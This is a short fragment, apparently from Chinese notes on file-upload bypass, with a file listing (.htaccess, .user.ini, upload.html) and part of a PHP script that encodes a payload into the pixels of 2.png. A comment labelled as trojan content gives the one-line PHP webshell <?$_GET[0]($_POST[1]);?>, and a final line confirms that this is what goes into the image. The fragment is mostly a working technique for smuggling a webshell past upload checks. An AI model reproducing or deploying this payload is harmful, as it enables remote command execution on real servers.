 test
.htaccess
.user.ini
1.php
1.txt
2.png
index.php
nginx.htaccess
png_creater.php
upload.html
1.cpp
JS 1.js
15 for ($y = 0; $y < sizeof($p); $y += 3) {
16 $r = $p[$y];
17 $g = $p[$y+1];
18 $b = $p[$y+2];
19 $color = imagecolorallocate($img, $r, $g, $b);
20 imagesetpixel($img, round($y / 3), 0, $color);
21 }
22
23 imagepng($img,'2.png'); //要修改的图片的路径
24 /* 木马内容
25 <?$_GET[0]($_POST[1]);?>
26 */
27
28 ?>
这是往2.png里面写的一句话